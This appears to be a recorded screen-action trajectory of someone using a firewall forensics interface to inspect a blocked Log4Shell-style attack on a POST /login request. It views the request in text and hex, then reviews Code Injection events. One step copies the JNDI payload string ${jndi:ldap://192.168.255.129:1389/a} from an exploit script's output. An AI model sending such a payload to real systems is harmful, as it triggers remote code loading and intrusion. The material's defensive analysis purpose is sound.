
mouse_move(384, 476)

click(383, 476)

- Show the Security default view and the details of the 18:27:37 Pattern Violation Detected event
click(337, 108)

click(62, 227)

click(416, 208)

mouse_move(408, 290)

- Select the jndi:ldap parameter value in the event details and view its raw POST /login request data
scroll(down, 3)

mouse_move(431, 368)

scroll(down, 3)

scroll(down, 3)

mouse_move(619, 258)

mouse_move(595, 376)

double_click(598, 368)

mouse_move(550, 427)

click(567, 384)

mouse_move(353, 326)

mouse_move(285, 155)

- View the blocked request as Binary hex bytes, then return to the Stream text view
click(276, 140)

click(233, 141)

- Copy the ${jndi:ldap://192.168.255.129:1389/a} string from the exploit script's 'Send me' output
drag(157, 362, 282, 361)

right_click(281, 360)

- Navigate Forensics to the Security default view listing three events with the new Code Injection violation
click(339, 73)

click(35, 126)

click(17, 142)

click(42, 151)
